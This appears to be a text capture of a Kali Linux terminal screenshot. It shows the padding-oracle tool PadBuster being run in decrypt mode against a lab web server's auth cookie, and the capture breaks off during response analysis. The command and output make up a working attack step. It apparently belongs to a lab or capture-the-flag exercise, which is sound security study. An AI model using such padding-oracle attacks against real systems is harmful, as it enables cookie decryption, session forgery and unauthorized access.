 kali@kali: ~/Desktop/PadBuster-master
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/PadBuster-master]
└─$ perl padBuster.pl http://192.168.71.130/index.php QRri2lMUKNmnWw34N0avGqH
%2BmulNwjPA 8 --cookies auth=QRri2lMUKNmnWw34N0avGqH%2BmulNwjPA --encoding 0
the user "admin"
+-------------------------------------------+
| PadBuster - v0.3.3                        |
| Brian Holyfield - Gotham Digital Science  |
| labs@gdssecurity.com                      |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 1187
INFO: Starting PadBuster Decrypt Mode
*** Starting Block 1 of 2 ***
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned: